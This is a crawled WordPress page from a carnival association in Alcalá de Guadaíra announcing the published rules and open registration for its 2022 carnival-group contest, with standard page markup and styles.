

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnavaldealcala.es/publicacion-de-las-bases-del-concurso-y-plazo-de-inscripcion-abierto/
body_size: 44471
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.carnavaldealcala.es/xmlrpc.php">

<title>¡Publicación de las bases del concurso y PLAZO DE INSCRIPCIÓN ABIERTO! &#8211; Asociación Alcalareña de Carnaval</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asociación Alcalareña de Carnaval &raquo; Feed" href="https://www.carnavaldealcala.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación Alcalareña de Carnaval &raquo; Feed de los comentarios" href="https://www.carnavaldealcala.es/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Asociación Alcalareña de Carnaval &raquo; iCal Feed" href="https://www.carnavaldealcala.es/eventos/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carnavaldealcala.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnavaldealcala.es%2Fpublicacion-de-las-bases-del-concurso-y-plazo-de-inscripcion-abierto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carnavaldealcala.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carnavaldealcala.es%2Fpublicacion-de-las-bases-del-concurso-y-plazo-de-inscripcion-abierto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.carnavaldealcala.es/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnavaldealcala.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.carnavaldealcala.es/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.carnavaldealcala.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='genericons-css' href='https://www.carnavaldealcala.es/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.carnavaldealcala.es/wp-content/themes/dyad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnavaldealcala.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnavaldealcala.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carnavaldealcala.es/wp-json/wp/v2/posts/1048" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnavaldealcala.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.carnavaldealcala.es/publicacion-de-las-bases-del-concurso-y-plazo-de-inscripcion-abierto/" />
<link rel='shortlink' href='https://www.carnavaldealcala.es/?p=1048' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.carnavaldealcala.es"><link rel="alternate" href="https://www.carnavaldealcala.es/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnavaldealcala.es/wp-content/uploads/2021/11/cropped-Logo-en-300px-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1048 single-format-standard wp-custom-logo wp-theme-dyad tribe-no-js is-singular has-post-thumbnail no-js has-site-logo">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.carnavaldealcala.es/" class="site-logo-link" rel="home" itemprop="url"><img width="288" height="300" src="https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2.png" class="site-logo attachment-dyad-site-logo" alt="" data-size="dyad-site-logo" itemprop="logo" decoding="async" fetchpriority="high" srcset="https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2.png 2262w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-288x300.png 288w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-981x1024.png 981w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-768x801.png 768w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-1472x1536.png 1472w, https://www.carnavaldealcala.es/wp-content/uploads/2023/08/logo2-1963x2048.png 1963w" sizes="(max-width: 288px) 100vw, 288px" /></a>			<h1 class="site-title">
				<a href="https://www.carnavaldealcala.es/" rel="home">
					Asociación Alcalareña de Carnaval				</a>
			</h1>
			<p class="site-description">Carnaval de Alcalá de Guadaíra. Página oficial.</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menú</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-1251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#">Asociación</a>
<ul class="sub-menu">
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.carnavaldealcala.es/historia/">Historia</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.carnavaldealcala.es/cantera/">Cantera</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.carnavaldealcala.es/hazte-socio/">Hazte Socio</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.carnavaldealcala.es/colabora-con-nosotros/">Colabora con nosotros</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.carnavaldealcala.es/noticias/">Noticias</a></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><a href="https://www.carnavaldealcala.es/eventos/">Próximos Eventos</a></li>
<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.carnavaldealcala.es/galeria/">Galería</a></li>
<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.carnavaldealcala.es/contacto/">Contacto</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-1048" class="post-1048 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
			
		<div class="entry-media" style="background-image: url(https://www.carnavaldealcala.es/wp-content/uploads/2021/10/Logo2.jpg)">
			<div class="entry-media-thumb" style="background-image: url(https://www.carnavaldealcala.es/wp-content/uploads/2021/10/Logo2.jpg); "></div>
		</div><!-- .entry-media -->
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.carnavaldealcala.es/category/sin-categoria/" rel="category tag">Sin categoría</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">¡Publicación de las bases del concurso y PLAZO DE INSCRIPCIÓN ABIERTO!</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Publicada por <span class="author vcard"><a class="url fn n" href="https://www.carnavaldealcala.es/author/carnavaldealcala/">carnavaldealcala</a></span></span> en <span class="posted-on"><a href="https://www.carnavaldealcala.es/publicacion-de-las-bases-del-concurso-y-plazo-de-inscripcion-abierto/" rel="bookmark"><time class="entry-date published" datetime="2021-11-11T20:36:19+01:00">11 noviembre, 2021</time><time class="updated" datetime="2021-11-14T17:55:52+01:00">14 noviembre, 2021</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			
<p>Buenas a tod@s, como habéis podido leer en el inicio de la publicación, acabamos de publicar las bases del que será el XXXIV Concurso Oficial de Agrupaciones Carnavalescas de Alcalá de Guadaíra y, además, el boletín de inscripción para todas las agrupaciones (comparsas, chirigotas y cuartetos) que quieran acompañarnos del 14 al 26 de febrero de 2022.</p>



<p>Podéis descargas las bases del concurso y el boletín de inscripción desde nuestra página web en el siguiente enlace: <a rel="noreferrer noopener" href="https://www.carnavaldealcala.es/bases/?fbclid=IwAR3HXYAJeYnnc9FfXPP-e58BNTbnnwy1zKcjliQl7l26DfqAyMa_lruF_7Q" target="_blank">https://www.carnavaldealcala.es/bases/</a></p>



<p>Os esperamos a todos con los brazos abiertos y estamos a vuestra disposición para resolver cualquier duda con respecto a las bases o la inscripción.</p>



<p>Recordad, que podéis contactar con nosotros a través de nuestros perfiles de facebook, instagram o twitter, además del correo info@carnavaldealcala.es</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>					</div><!-- .entry-content -->

			</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
